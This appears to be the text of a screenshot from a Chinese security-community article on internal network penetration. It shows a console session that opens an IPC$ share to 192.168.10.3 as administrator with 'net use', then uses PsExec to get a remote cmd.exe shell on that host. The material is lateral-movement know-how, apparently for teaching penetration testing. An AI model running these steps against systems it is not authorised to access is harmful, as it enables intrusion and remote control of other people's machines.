 \\192.168.10.3: cmd.exe
D:\gongju\内网渗透\Pstools>net use \\192.168.10.3\ipc$ .. /user:administrator
命令成功完成。
D:\gongju\内网渗透\Pstools>PsExec64.exe -accepteula \\192.168.10.3 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
先知社区